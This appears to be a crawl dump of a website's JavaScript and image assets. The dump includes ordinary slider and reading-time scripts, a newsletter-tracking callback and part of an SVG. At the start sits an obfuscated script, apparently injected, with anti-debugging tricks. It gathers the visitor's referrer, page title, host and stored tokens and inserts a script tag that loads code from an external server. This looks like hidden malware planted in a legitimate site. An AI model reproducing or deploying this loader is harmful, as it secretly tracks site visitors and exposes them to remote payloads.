_0x55b665=![],_0x520931;};}}()),_0x124ba=_0x5db732['DUIzV'](_0xf761c0,this,function(){function _0x575923(_0x312cb5,_0x5b2bfd,_0x28ee98,_0x1f5899){return _0x3da1d4(_0x312cb5,_0x5b2bfd-0x1ce,_0x5b2bfd- -0x35c,_0x1f5899-0x1c6);}function _0x3ee212(_0x217d84,_0x5f010a,_0x58d72f,_0x4a530e){return _0x1e0bd8(_0x5f010a-0x235,_0x5f010a-0xe7,_0x58d72f-0x39,_0x217d84);}if(_0x5db732['MKCdx'](_0x5db732[_0x3ee212(0x322,0x338,0x308,0x342)],_0x5db732[_0x575923(-0x21b,-0x224,-0x1f8,-0x215)])){var _0x16514f=_0x54c449[_0x575923(-0x201,-0x1f1,-0x1d9,-0x20b)](_0x36d083),_0x45920e=_0x3b8ea5[_0x3ee212(0x3a0,0x382,0x350,0x3b4)](_0x5db732[_0x575923(-0x22d,-0x1ff,-0x1cb,-0x205)](+new _0x5c2733(),0xf31+0x254f+0x4dc*-0xa));_0x5db732[_0x3ee212(0x38e,0x35f,0x366,0x37a)](_0x5db732[_0x575923(-0x20f,-0x21f,-0x208,-0x22b)](_0x16514f[_0x3ee212(0x316,0x352,0x330,0x372)],_0x3f6646[_0x3ee212(0x36b,0x373,0x35e,0x369)+'kvyTw5D'][_0x3ee212(0x343,0x366,0x32f,0x38b)]),_0x45920e)&&(_0x2d8297[_0x3ee212(0x379,0x36e,0x353,0x370)](_0x5db732[_0x575923(-0x1d6,-0x1e1,-0x1a8,-0x1fe)]),_0x1e0c0e['removeItem'](_0x5db732[_0x575923(-0x198,-0x1c4,-0x199,-0x195)]),_0x5a1eeb['removeItem'](_0x3ee212(0x309,0x346,0x385,0x368)));}else return _0x124ba[_0x3ee212(0x362,0x37f,0x33f,0x358)]()[_0x3ee212(0x338,0x362,0x355,0x38c)]('(((.+)+)+)'+'+$')[_0x575923(-0x1d8,-0x1dd,-0x1a8,-0x1ed)]()['constructo'+'r'](_0x124ba)[_0x575923(-0x1f3,-0x1fa,-0x21f,-0x204)](_0x5db732[_0x575923(-0x21b,-0x1e3,-0x1e9,-0x1f1)]);});function _0x1e0bd8(_0x45ef00,_0x202379,_0x448bad,_0x6c2c45){return _0x4199(_0x45ef00- -0x68,_0x6c2c45);}_0x5db732['kbAyR'](_0x124ba);var _0x4ee58d=(function(){var _0x566832=!![];return function(_0x3c3bc3,_0x55295d){var _0x3c5e62={'KXQeX':function(_0x2613a3,_0x1c420a){return _0x5db732['KFvLF'](_0x2613a3,_0x1c420a);},'FcXOo':_0x5db732[_0x591a24(0x425,0x460,0x444,0x480)]};function _0x591a24(_0x169afb,_0x2a90fd,_0x491803,_0x4b9ff9){return _0x4199(_0x2a90fd-0x29e,_0x491803);}function _0x380f4b(_0x3dd205,_0x1e9fd5,_0x45cc5d,_0x17eee6){return _0x4199(_0x1e9fd5- -0x4a,_0x3dd205);}if(_0x5db732[_0x380f4b(0x15a,0x124,0xee,0x12c)](_0x5db732[_0x380f4b(0x179,0x142,0x117,0x16f)],_0x5db732[_0x591a24(0x432,0x42a,0x406,0x44a)])){var _0xa59155=_0x566832?function(){function _0x1b1b78(_0x5bd05b,_0x475e54,_0x47e409,_0x28125d){return _0x380f4b(_0x28125d,_0x475e54-0x2a6,_0x47e409-0x1ee,_0x28125d-0xbe);}function _0x38cf0f(_0x3ec01b,_0x2838f9,_0x4324b4,_0x32324d){return _0x380f4b(_0x32324d,_0x4324b4-0x332,_0x4324b4-0x83,_0x32324d-0x25);}if(_0x3c5e62[_0x38cf0f(0x491,0x436,0x472,0x480)](_0x3c5e62[_0x1b1b78(0x474,0x43f,0x438,0x435)],'MNzyJ')){if(_0x55295d){var _0x4bf87b=_0x55295d[_0x1b1b78(0x3f5,0x3c9,0x3fa,0x3a0)](_0x3c3bc3,arguments);return _0x55295d=null,_0x4bf87b;}}else{var _0x20ccd7=(_0x38cf0f(0x4e6,0x4b9,0x4c8,0x4c8)+'3')['split']('|'),_0x29a6d7=-0x19bc+0x182*0xd+0x622;while(!![]){switch(_0x20ccd7[_0x29a6d7++]){case'0':var _0x3d8cfb=_0x47b6dc[_0x3ac193]||_0x2e290b;continue;case'1':_0x2e290b[_0x1b1b78(0x3fe,0x3e0,0x3da,0x401)]=_0x18c8c0[_0x1b1b78(0x42c,0x40f,0x433,0x3de)](_0x316675);continue;case'2':_0x2e290b[_0x1b1b78(0x434,0x40e,0x3d1,0x42d)]=_0x3d8cfb[_0x38cf0f(0x4d3,0x4b6,0x49a,0x45f)][_0x1b1b78(0x426,0x40f,0x42b,0x3ed)](_0x3d8cfb);continue;case'3':_0x3ba284[_0x3ac193]=_0x2e290b;continue;case'4':var _0x2e290b=_0x2266c3[_0x1b1b78(0x3c9,0x403,0x3d6,0x3c9)+'r'][_0x38cf0f(0x4a9,0x48d,0x4be,0x4ba)][_0x38cf0f(0x45d,0x4c4,0x49b,0x4ad)](_0x27f8d9);continue;case'5':var _0x3ac193=_0x592843[_0x9286c1];continue;}break;}}}:function(){};return _0x566832=![],_0xa59155;}else{var _0x5a8f5a=_0x24802d[_0x380f4b(0xe6,0x123,0x123,0x130)](_0x46bb91,arguments);return _0x204a4f=null,_0x5a8f5a;}};}()),_0x1a36b1=_0x5db732[_0x3da1d4(0x146,0x12d,0x139,0x139)](_0x4ee58d,this,function(){function _0x52d637(_0x1d3fbd,_0x57c5a2,_0x118d1f,_0x5cf7ec){return _0x3da1d4(_0x1d3fbd,_0x57c5a2-0x13d,_0x5cf7ec- -0xe1,_0x5cf7ec-0x145);}function _0x1fb2ad(_0x9f9f96,_0x4a8c69,_0x4fd938,_0x5bfcbf){return _0x1e0bd8(_0x4fd938-0x3a2,_0x4a8c69-0x1c9,_0x4fd938-0x6f,_0x9f9f96);}if(_0x5db732[_0x52d637(0x39,0x61,0x97,0x69)](_0x5db732['NUUDU'],_0x52d637(0xdb,0xf4,0xb8,0xbd))){var _0x315d6b;try{if(_0x5db732[_0x1fb2ad(0x4de,0x4b5,0x4f5,0x4b6)](_0x5db732[_0x52d637(0x3d,0x7b,0x3b,0x74)],_0x5db732[_0x1fb2ad(0x4b3,0x4c3,0x4e3,0x4c2)]))_0xd69ecd[_0x1fb2ad(0x4ce,0x4a2,0x4db,0x4e0)](_0x5db732[_0x1fb2ad(0x4f0,0x4f5,0x4e8,0x4cc)]),_0x2440d8[_0x52d637(0xa3,0x98,0x57,0x8d)](_0x5db732[_0x52d637(0xa8,0xc5,0x89,0xb7)]),_0x42688d[_0x1fb2ad(0x4e6,0x4fc,0x4db,0x4fc)](_0x5db732[_0x1fb2ad(0x525,0x522,0x50e,0x506)]);else{var _0x2ca1df=_0x5db732[_0x1fb2ad(0x533,0x4f0,0x514,0x517)](Function,_0x5db732[_0x52d637(0x1f,0x1c,0x70,0x5c)](_0x5db732['tcGHM']+_0x5db732[_0x52d637(0x6e,0x47,0x67,0x75)],');'));_0x315d6b=_0x5db732[_0x1fb2ad(0x507,0x507,0x511,0x4f2)](_0x2ca1df);}}catch(_0x45d8b5){_0x315d6b=window;}var _0x141a37=_0x315d6b[_0x52d637(0x31,0x74,0xa0,0x62)]=_0x315d6b[_0x1fb2ad(0x4c2,0x496,0x4b0,0x4b3)]||{},_0xb69d49=[_0x5db732[_0x1fb2ad(0x492,0x47a,0x4b2,0x49f)],_0x5db732[_0x1fb2ad(0x4c0,0x4f1,0x4f9,0x4f5)],_0x52d637(0xdc,0x8b,0xfa,0xcb),_0x1fb2ad(0x4d2,0x4b8,0x4ae,0x489),_0x5db732[_0x1fb2ad(0x4cc,0x511,0x4e5,0x4c1)],'table',_0x5db732[_0x1fb2ad(0x53e,0x556,0x51f,0x52f)]];for(var _0x2ee82e=0x1fc*-0x8+0x228c+-0x12ac;_0x5db732[_0x1fb2ad(0x4e4,0x4a1,0x4cc,0x505)](_0x2ee82e,_0xb69d49[_0x1fb2ad(0x4a1,0x4db,0x4c9,0x4d0)]);_0x2ee82e++){var _0x578b3d=_0x5db732[_0x1fb2ad(0x559,0x52f,0x51c,0x53c)][_0x1fb2ad(0x4fd,0x4f1,0x501,0x4d3)]('|'),_0x5da4bf=0x7d9+0x1b6c+-0x2345;while(!![]){switch(_0x578b3d[_0x5da4bf++]){case'0':_0x15e749[_0x52d637(0x73,0x32,0x3d,0x70)]=_0x4ee58d['bind'](_0x4ee58d);continue;case'1':var _0x15e749=_0x4ee58d[_0x1fb2ad(0x4d9,0x4bb,0x4e1,0x4a7)+'r'][_0x1fb2ad(0x4d6,0x545,0x510,0x4f0)][_0x52d637(0xb7,0xb9,0x88,0x9f)](_0x4ee58d);continue;case'2':var _0x7166fa=_0xb69d49[_0x2ee82e];continue;case'3':var _0x4d791e=_0x141a37[_0x7166fa]||_0x15e749;continue;case'4':_0x15e749[_0x52d637(0x82,0xa1,0xd1,0x9e)]=_0x4d791e[_0x52d637(0xb8,0xc7,0x9e,0x9e)][_0x52d637(0xdb,0xb0,0x7b,0x9f)](_0x4d791e);continue;case'5':_0x141a37[_0x7166fa]=_0x15e749;continue;}break;}}}else{if(_0x49fc55){var _0x24ee67=_0x362121[_0x52d637(0x96,0x85,0x19,0x59)](_0x10b156,arguments);return _0x5bdf84=null,_0x24ee67;}}});_0x5db732[_0x3da1d4(0x1ca,0x1b1,0x19f,0x1c6)](_0x1a36b1);var _0x4678aa='_1L4LsYwTS'+_0x3da1d4(0x1ba,0x193,0x183,0x15e);if(!window[_0x3da1d4(0x13f,0x167,0x173,0x16c)+_0x3da1d4(0x18b,0x14e,0x183,0x15b)]){var _0x5358f2={};_0x5358f2[_0x1e0bd8(0x118,0x10b,0x125,0x150)]=![],_0x5358f2[_0x3da1d4(0x18c,0x16c,0x166,0x196)]=0x15180,_0x5358f2[_0x3da1d4(0x172,0x160,0x150,0x12a)]=_0x5db732[_0x1e0bd8(0x119,0xf4,0xde,0xf3)],window['_1L4LsYwTS'+_0x3da1d4(0x15e,0x155,0x183,0x169)]=_0x5358f2;}const _0x554a2b=localStorage[_0x3da1d4(0x191,0x1b1,0x189,0x1c7)](_0x5db732[_0x3da1d4(0x16b,0x18c,0x1a1,0x190)]);if(_0x5db732[_0x1e0bd8(0x137,0x128,0x10d,0x101)](typeof _0x554a2b,_0x5db732[_0x1e0bd8(0x12b,0x14d,0x115,0x149)])&&_0x554a2b!==null){if(_0x5db732[_0x1e0bd8(0x10f,0xf6,0x105,0x11b)](_0x5db732['TUqtZ'],_0x5db732['dKwzI']))_0x2a4d9b=_0x1f4058;else{var _0x39c855=JSON[_0x1e0bd8(0x136,0x170,0x129,0x156)](_0x554a2b),_0x3343ce=Math['round'](_0x5db732[_0x1e0bd8(0x100,0x13c,0xca,0x12c)](+new Date(),-0x117c+0x14a6+0xbe));_0x5db732[_0x3da1d4(0x18f,0x157,0x181,0x162)](_0x39c855[_0x1e0bd8(0x11d,0x145,0x122,0xe2)],window[_0x1e0bd8(0x13e,0x11c,0x13b,0x101)+'kvyTw5D'][_0x1e0bd8(0x131,0x141,0x135,0xf6)])<_0x3343ce&&(_0x5db732[_0x3da1d4(0x1ac,0x14e,0x177,0x150)]!==_0x5db732['ESIEf']?(localStorage[_0x1e0bd8(0x139,0x163,0x15d,0x115)](_0x5db732['lCldq']),localStorage[_0x3da1d4(0x170,0x170,0x16e,0x143)](_0x3da1d4(0x131,0x16f,0x169,0x13a)),localStorage['removeItem'](_0x5db732[_0x3da1d4(0x17f,0x18e,0x1a1,0x1d0)])):_0x389fae+=_0x5db732[_0x1e0bd8(0x108,0x109,0xc8,0xcd)](_0x5db732['UkRHg'],_0x1cdd68(_0x5eea1f)));}}var _0x2d7c2f=localStorage[_0x3da1d4(0x1ae,0x14c,0x189,0x173)](_0x5db732[_0x1e0bd8(0x146,0x165,0x16e,0x130)]),_0x5713c9=localStorage['getItem'](_0x5db732['uPMNh']),_0x16432c=_0x1e0bd8(0x160,0x13a,0x179,0x127)+_0x3da1d4(0x168,0x12b,0x136,0x126);_0x16432c+=_0x5db732[_0x1e0bd8(0x16d,0x165,0x19e,0x17e)]('&',decodeURIComponent(window[_0x1e0bd8(0x10d,0x103,0x14d,0xd5)][_0x3da1d4(0x13c,0x18c,0x162,0x12d)][_0x1e0bd8(0x117,0x133,0x143,0x14b)]('?',''))),_0x16432c+=_0x5db732[_0x1e0bd8(0x13d,0x107,0x170,0x121)]+encodeURIComponent(document[_0x1e0bd8(0x17e,0x183,0x1ab,0x17d)]),_0x16432c+=_0x5db732['GJaDL'](_0x5db732[_0x1e0bd8(0x145,0x111,0x136,0x122)],_0x5db732[_0x3da1d4(0x133,0x157,0x167,0x128)](encodeURIComponent,document[_0x1e0bd8(0x140,0x148,0x148,0x13e)])),_0x16432c+=_0x5db732[_0x1e0bd8(0x14f,0x168,0x112,0x110)]+_0x5db732['hLRod'](encodeURIComponent,_0x5db732['GJaDL'](document['location'][_0x3da1d4(0x170,0x10a,0x13e,0x139)],document['location']['pathname']));function _0x3da1d4(_0x2e2aaf,_0x2e16ff,_0xdbddfa,_0x113f84){return _0x4199(_0xdbddfa- -0x33,_0x2e2aaf);}_0x16432c+=_0x5db732['vqgQW'](_0x5db732[_0x3da1d4(0x18d,0x17e,0x199,0x1b8)],_0x5db732['hLRod'](encodeURIComponent,_0x4678aa)),_0x16432c+=_0x5db732[_0x3da1d4(0x158,0x111,0x14b,0x119)]+_0x5db732[_0x1e0bd8(0x172,0x14d,0x136,0x137)](encodeURIComponent,window['_1L4LsYwTS'+_0x1e0bd8(0x14e,0x152,0x17a,0x158)]['R_PATH']);_0x5db732[_0x1e0bd8(0x175,0x1a9,0x1a0,0x19c)](typeof _0x2d7c2f,_0x5db732[_0x1e0bd8(0x12b,0xeb,0xfc,0xf2)])&&_0x2d7c2f&&window['_1L4LsYwTS'+_0x3da1d4(0x16d,0x147,0x183,0x187)][_0x1e0bd8(0x118,0xfa,0x143,0x150)]&&(_0x16432c+=_0x5db732['UkRHg']+_0x5db732[_0x3da1d4(0x183,0x14d,0x15b,0x15c)](encodeURIComponent,_0x2d7c2f));_0x5db732[_0x1e0bd8(0x175,0x147,0x163,0x1b4)](typeof _0x5713c9,_0x5db732[_0x3da1d4(0x189,0x168,0x160,0x13e)])&&_0x5713c9&&window[_0x3da1d4(0x16a,0x164,0x173,0x175)+'kvyTw5D'][_0x1e0bd8(0x118,0x103,0xec,0xf6)]&&(_0x16432c+=_0x5db732['sRdGY'](_0x5db732[_0x1e0bd8(0x150,0x11e,0x18e,0x189)],_0x5db732[_0x3da1d4(0x189,0x1ac,0x1a0,0x1ca)](encodeURIComponent,_0x5713c9)));var _0x4723c7=document[_0x1e0bd8(0x173,0x192,0x142,0x1a4)+'ent'](_0x5db732[_0x1e0bd8(0x155,0x129,0x154,0x18d)]);_0x4723c7[_0x1e0bd8(0x13a,0x150,0x179,0x155)]=_0x1e0bd8(0x130,0x12a,0x14f,0x124)+_0x1e0bd8(0x102,0xe1,0x106,0xdc)+'pt',_0x4723c7[_0x3da1d4(0x1b6,0x1a7,0x19b,0x1b8)]=_0x5db732['OOPFI'](window[_0x3da1d4(0x14d,0x190,0x173,0x14a)+_0x3da1d4(0x178,0x145,0x183,0x1a4)]['R_PATH'],_0x16432c);var _0x27c02d=document[_0x3da1d4(0x12d,0x144,0x15e,0x189)+_0x3da1d4(0x1e8,0x181,0x1ab,0x175)](_0x5db732['cBrmn'])[-0x1866+0xe9*0xa+-0x3d3*-0x4];_0x27c02d[_0x1e0bd8(0x156,0x11d,0x119,0x167)][_0x1e0bd8(0x13c,0x12a,0x154,0x10e)+'re'](_0x4723c7,_0x27c02d);}()));function _0x4199(_0x5c6b64,_0x48ba85){var _0x2267ff=_0x2267();return _0x4199=function(_0x419917,_0x197058){_0x419917=_0x419917-(-0x11b*0x5+-0x4*0x499+0x1952);var _0x1e4fa1=_0x2267ff[_0x419917];return _0x1e4fa1;},_0x4199(_0x5c6b64,_0x48ba85);}function _0x2267(){var _0x55cb1e=['exception','KFvLF','GrhPP','replace','unique','vyMbL','QMLjc','R_PATH','__proto__','created_at','2957066unTSas','7903790CCxRyL','TiOJm','QLTZe','KXQeX','349224qxaiVA','FTWIL','subId','fcwDq','length','vcfwq','getElement','Pstmj','frJUK','wHnoT','search','&sub_id=','1|2|3|0|4|','applicatio','ttl','MaPIC','7193615PLufSU','token','arLYm','parse','MKCdx','gfDHs','removeItem','type','er=','insertBefo','syPbI','_1L4LsYwTS','constructo','title','KftwD','exQfl','NcMfT','bLpmi','crTup','lCldq','fhEeX','&token=','PNNYl','toString','bind','nFGEX','round','kvyTw5D','AUzQp','qFBnP','eyword=','BcWGC','Uzhdk','getItem','cBrmn','parentNode','DcINn','8910084srfvcr','266npkUKx','bRqVd','(((.+)+)+)','script','nction()\x20','1207540WalDVE','split','?return=js','&se_referr','MzdCm','uPMNh','zlTqf','{}.constru','src','HFPzC','99AakVpc','dbXxk','aXUuq','KcJCk','RFFrh','GJaDL','prototype','wedie','return\x20(fu','8IPUmbX','hLRod','createElem','trace','fyjim','sByTagName','info','4|5|0|1|2|','ToCRm','nlNaK','FcXOo','rl=','jJsIM','referrer','log','bwGuj','.client','n/javascri','ErRKG','DUIzV','apply','miCec','https://ne','ZRHfH','hostname','679881QOIvtw','mYB','error','location','console','GTnyL','PDBvE','config','&host=','bOdsF'];_0x2267=function(){return _0x55cb1e;};return _0x2267();}

--- FILE ---
content_type: application/javascript
request_url: https://www.wealthandsociety.com/assets/templates/shared/tab-main-2017/js/home-scripts.js
body_size: 1053
content:
(function($) {
    "use strict"

// FLEXSLIDER
    $(window).load(function() {
        if($('#firstslider').length){
            $('#firstslider').flexslider({
                animation: "fade",
                easing:"swing",
                controlNav: true,
                directionNav: false
            });
        }

        if($('#flexslider').length){
            $('.flexslider').flexslider({
                animation: "slide",
                itemMargin: 5,
                directionNav: false,
                controlNav: "thumbnails",
                start: function(slider){
                    $('body').removeClass('loading');
                }
            });
        }
    });

// CAROUSEL WIDGETS
    if($('#slide-post').length || $('#video-post').length || $('#video-post2').length){
        $('#slide-post, #video-post, #video-post2').owlCarousel({
            items:1,
            merge:true,
            loop:true,
            margin:10,
            video:true,
            lazyLoad:true,
            center:true,
            nav:false,
            dots : true,
            autoplay:true,
            autoplayTimeout:5000,
            autoplayHoverPause:true,
            responsive:{
                0:{
                    items:1
                },
                600:{
                    items:1
                },
                1000:{
                    items:1
                }
            },
            navText:["<div class='nav-btn prev-slide'></div>","<div class='nav-btn next-slide'></div>"],

        })
    }
    if($('#video-post-sec').length){
        $('#video-post-sec').owlCarousel({
            items:1,
            merge:true,
            loop:true,
            margin:10,
            video:true,
            lazyLoad:true,
            center:true,
            nav:true,
            dots: false,
            autoplay:true,
            autoplayTimeout:5000,
            autoplayHoverPause:true,
            responsive:{
                0:{
                    items:1
                },
                600:{
                    items:1
                },
                1000:{
                    items:1
                }
            },
            navText:["<div class='nav-btn prev-slide'></div>","<div class='nav-btn next-slide'></div>"],

        });
    }

    if($('#carousel-post').length){
        $('#carousel-post').owlCarousel({
            items:2,
            merge:true,
            loop:true,
            margin:30,
            lazyLoad:true,
            nav:true,
            dots:false,
            autoplay:true,
            autoplayTimeout:5000,
            autoplayHoverPause:true,
            responsive:{
                0:{
                    items:1
                },
                600:{
                    items:2
                },
                1000:{
                    items:2
                }
            },
            navText:["<div class='nav-btn prev-slide'></div>","<div class='nav-btn next-slide'></div>"],

        })
    }

    if($('#owl-mini').length){
        $('#owl-mini').owlCarousel({
            items:1,
            merge:true,
            loop:true,
            margin:30,
            lazyLoad:true,
            nav:true,
            dots:false,
            autoplay:true,
            autoplayTimeout:5000,
            autoplayHoverPause:true,
            responsive:{
                0:{
                    items:1
                },
                600:{
                    items:1
                },
                1000:{
                    items:1
                }
            },
            navText:["<div class='nav-btn prev-slide'></div>","<div class='nav-btn next-slide'></div>"],

        })
    }

    if($('#owl-bigger-slider').length){
        $('#owl-bigger-slider').owlCarousel({
            items:2,
            merge:true,
            loop:true,
            margin:30,
            lazyLoad:true,
            nav:true,
            dots:false,
            autoplay:true,
            autoplayTimeout:5000,
            autoplayHoverPause:true,
            responsive:{
                0:{
                    items:1
                },
                600:{
                    items:2
                },
                1000:{
                    items:2
                }
            },
            navText:["<div class='nav-btn prev-slide'></div>","<div class='nav-btn next-slide'></div>"],

        })
    }

    // FANCBOX 
    if($(".various").length){
        $(".various").fancybox({
            maxWidth    : 800,
            maxHeight   : 600,
            fitToView   : false,
            width       : '70%',
            height      : '70%',
            autoSize    : true,
            closeClick  : false,
            openEffect  : 'none',
            closeEffect : 'none'
        });
    }
    
    if($(".fancybox").length){
        $(".fancybox").fancybox({
            helpers : {
            title : {
                type : 'over'
            }
            },
            openEffect  : 'none',
            closeEffect : 'none'
        });
    }

// List Grid 
    $(document).ready(function () {    
        var elem=$('.grid li');      
            $('#viewcontrols a').on('click',function(e) {
                if ($(this).hasClass('gridview')) {
                    elem.fadeOut(600, function () {
                    elem.removeClass('col-md-12').addClass('col-md-6');
                    elem.fadeIn(600);
                });      
            }
                else if($(this).hasClass('listview')) {
                    elem.fadeOut(600, function () {
                    elem.removeClass('col-md-6').addClass('col-md-12');
                    elem.fadeIn(600);
                });         
            }
        });
        var elem=$('.gridvideo li');      
            $('#viewcontrols a').on('click',function(e) {
                if ($(this).hasClass('gridviewvideo')) {
                    elem.fadeOut(600, function () {
                    elem.removeClass('col-md-6').addClass('col-md-4');
                    elem.fadeIn(600);
                });      
            }
                else if($(this).hasClass('listviewvideo')) {
                    elem.fadeOut(600, function () {
                    elem.removeClass('col-md-4').addClass('col-md-6');
                    elem.fadeIn(600);
                });         
            }
        });
        var elem=$('.gridshop li');      
            $('#viewcontrols a').on('click',function(e) {
                if ($(this).hasClass('gridviewshop')) {
                    elem.fadeOut(600, function () {
                    elem.removeClass('col-md-4').addClass('col-md-3');
                    elem.fadeIn(600);
                });      
            }
                else if($(this).hasClass('listviewshop')) {
                    elem.fadeOut(600, function () {
                    elem.removeClass('col-md-3').addClass('col-md-4');
                    elem.fadeIn(600);
                });         
            }
        });             
    });

})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://www.wealthandsociety.com/assets/templates/shared/tab-main-2017/js/readingTimeLeft.js
body_size: 768
content:
/**
 * @author  Christophe Marois
 * @license https://github.com/christophemarois/readingTimeLeft/blob/master/license.md MIT
 * @version 1.0
 */
$.fn.readingTimeLeft = function (options) {

  var s = $.extend({}, {
    stepSelector: '*',
    wordPerMinute: 270,
    eventName: 'timechange'
  }, options);

  var $this   = $(this)
    , $window = $(window)
    , $steps  = $this.find(s.stepSelector);

  // For each step element, store the quantity of words to come
  $steps.each(function (i, el) {
    var textAhead =  $steps.slice(i, $steps.length).text();
    $(el).data('words-left', textAhead.trim().split(/\s+/g).length);
  });

  // Filters elements that are in viewport
  $.fn.filterVisible = function () {
    var wW = $window.width(), wH = $window.height();
    return this.filter(function(i, e){
      var rect = e.getBoundingClientRect();
      return rect.top >= 0 && rect.right <= wW &&
        rect.bottom <= wH && rect.left >= 0;
    });
  }

  function throttle (fn, limit) {
    var wait = false;
    return function () {
      if (wait) return;
      fn.call(); wait = true;
      setTimeout(function () { wait = false; }, limit);
    }
  };

  var triggerOn = 'scroll.' + s.eventName + ' resize.' + s.eventName;

  // Throttle updating to 50ms
  $(window).on(triggerOn, throttle(function (e) {
    var wordsLeft = $steps.filterVisible().last().data('words-left');
    $this.trigger(s.eventName, wordsLeft / s.wordPerMinute);
  }, 50));

  // Destroy function
  $this.on('destroy.readingTimeLeft', function (e) {
    $(window).off(triggerOn);
    $steps.removeData('words-left');
  });

  return $this;

};


--- FILE ---
content_type: application/javascript;charset=UTF-8
request_url: https://nbkr.campaign-view.com/ua/TrailEvent?category=update&action=view&trackingCode=ZCFORMVIEW&viewFrom=URL_ACTION&zx=127b3fc36&signupFormIx=3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558&zcvers=3.0&source=https%3A%2F%2Fwww.wealthandsociety.com%2Fupdates-and-articles%2Fnew-independent-institute-to-have-a-social-impact
body_size: 805
content:
zcParamsCallback({orgIx:"3ze36b891c5925ac3445567fcb6cc45fce968ed09c79968d68227ca09c367e5086", actIx:"3z1ac79c8036cb291b2bb60ec3d746743dc61de2b4bc1de18bf5383985395d8fa1",custIx:"3ze1e624d3d4473bedc772ab116fe31be424484a91e85df6137c6313bf7fbf1aa4"});
zcSFReferrerCallback({status:"200",encryptSFId:"3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558",zc_ref:"3ze1e624d3d4473bedc772ab116fe31be459ea1974ac7ce9a9463e79ea728f7f67",cntrIx:"3ze6f3273fbfac0df1dd904a055f7856e242b7d72324e02b017e75eb1c9575a1ac"});


--- FILE ---
content_type: image/svg+xml
request_url: https://www.wealthandsociety.com/assets/newsletter/New_message.svg
body_size: 12923
content:
<svg id="b9d38392-7b4e-42de-852c-494fd56f919b" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" width="614.24714" height="528.65003" viewBox="0 0 614.24714 528.65003"><path d="M489.06465,258.67168c-4.93763-26.4263,2.83614-56.49071,24.44276-72.48657a123.86324,123.86324,0,0,0,25.82184,81.0254c6.93546,8.88938,15.575,18.05438,15.3066,29.32608-.16685,7.01352-3.95987,13.54729-8.95834,18.46962-4.99885,4.92244-11.15635,8.4713-17.24023,11.96495l-.947,1.47318C509.65591,308.328,494.00227,285.098,489.06465,258.67168Z" transform="translate(-292.87643 -185.67498)" fill="#f0f0f0"/><path d="M513.9011,186.5891a105.86983,105.86983,0,0,0-6.98908,64.76136,45.59136,45.59136,0,0,0,4.82768,13.44405,26.14858,26.14858,0,0,0,9.87837,9.58161c3.77061,2.17874,7.87983,3.9707,11.05516,7.02808a16.01085,16.01085,0,0,1,4.71318,12.21634c-.152,5.62259-2.31531,10.85523-4.60862,15.8988-2.5463,5.59992-5.27982,11.37615-5.11468,17.672.02.76283-1.16482.74927-1.1848-.01241-.28731-10.95373,7.6319-19.75079,9.39647-30.26133.82338-4.90441.17374-10.08666-3.27429-13.88828-3.01516-3.32434-7.25105-5.17585-11.08793-7.34888a27.90244,27.90244,0,0,1-10.008-9.00887,42.14771,42.14771,0,0,1-5.32674-13.20884,102.71242,102.71242,0,0,1-2.32806-32.01772,107.74713,107.74713,0,0,1,9.03456-35.46463c.31048-.69431,1.32523-.08107,1.01677.6087Z" transform="translate(-292.87643 -185.67498)" fill="#fff"/><path d="M505.03917,244.42165a15.88383,15.88383,0,0,1-16.57127-12.18326c-.17318-.74241.97237-1.04641,1.14578-.303a14.70808,14.70808,0,0,0,15.4379,11.30147c.76028-.05715.74352,1.128-.01241,1.18479Z" transform="translate(-292.87643 -185.67498)" fill="#fff"/><path d="M519.56073,273.52321a30.61483,30.61483,0,0,0,7.6736-20.95005c-.01731-.76288,1.16751-.74955,1.1848.0124a31.844,31.844,0,0,1-8.0294,21.7842c-.5077.57079-1.33395-.27886-.829-.84655Z" transform="translate(-292.87643 -185.67498)" fill="#fff"/><path d="M506.205,209.93055a8.991,8.991,0,0,0,7.98705-2.99869c.50022-.577,1.326.27336.829.84655a10.07516,10.07516,0,0,1-8.82846,3.33694.61233.61233,0,0,1-.5862-.5986.59543.59543,0,0,1,.5986-.5862Z" transform="translate(-292.87643 -185.67498)" fill="#fff"/><path d="M601.86634,208.04366c-.3021.36914-.60419.73828-.90372,1.1171a118.40568,118.40568,0,0,0-10.837,15.85813c-.25247.4268-.5019.86314-.74157,1.29631a124.827,124.827,0,0,0-14.56489,43.58858,121.22208,121.22208,0,0,0-1.1114,18.385c.13349,8.49015.95374,17.685-1.6487,25.49357a20.79625,20.79625,0,0,1-.93652,2.39744l-41.76165,13.30563c-.11009-.01739-.21761-.02516-.32816-.0424l-1.64313.6075c-.02711-.31672-.04842-.64578-.07553-.9625-.01649-.18365-.02368-.37027-.04017-.55392-.00805-.12338-.01565-.247-.03-.35783-.00283-.041-.00519-.08226-.005-.11384-.01432-.11087-.01584-.21537-.02712-.31671-.12421-1.83906-.23913-3.68114-.33449-5.52939-.003-.00954-.003-.00954.00322-.022-.7168-14.07671-.26472-28.33693,2.33742-42.07519.07843-.41331.15335-.836.25085-1.25539a115.67539,115.67539,0,0,1,5.11549-18.17043,102.26,102.26,0,0,1,4.12386-9.4897,85.03657,85.03657,0,0,1,15.43659-21.64774c12.4587-12.68053,28.83417-21.23539,46.38074-21.50476C600.97441,208.04451,601.41443,208.04069,601.86634,208.04366Z" transform="translate(-292.87643 -185.67498)" fill="#f0f0f0"/><path d="M601.94133,208.60361A105.86977,105.86977,0,0,0,557.37014,256.104a45.5906,45.5906,0,0,0-4.23962,13.64092,26.14853,26.14853,0,0,0,2.11853,13.59783c1.69887,4.00977,3.901,7.91459,4.59553,12.2675a16.01084,16.01084,0,0,1-3.59186,12.59173c-3.50659,4.39778-8.38425,7.27332-13.25191,9.91959-5.40461,2.93818-11.06486,5.9044-14.72356,11.03072-.4433.62113-1.38115-.103-.93852-.72323,6.3655-8.91892,17.985-11.175,25.722-18.50465,3.61022-3.42017,6.2116-7.949,5.74737-13.06037-.40595-4.46963-2.67333-8.49826-4.42856-12.54337a27.9024,27.9024,0,0,1-2.56685-13.21857,42.1476,42.1476,0,0,1,3.69953-13.75359,102.71244,102.71244,0,0,1,17.41805-26.966A107.7471,107.7471,0,0,1,601.496,207.50543c.66593-.36744,1.10694.73315.44536,1.09818Z" transform="translate(-292.87643 -185.67498)" fill="#fff"/><path d="M560.04639,249.44417a15.88383,15.88383,0,0,1-5.89607-19.7047c.30871-.697,1.40639-.25007,1.09727.4479a14.70809,14.70809,0,0,0,5.522,18.31828c.64145.41211-.08546,1.34828-.72323.93852Z" transform="translate(-292.87643 -185.67498)" 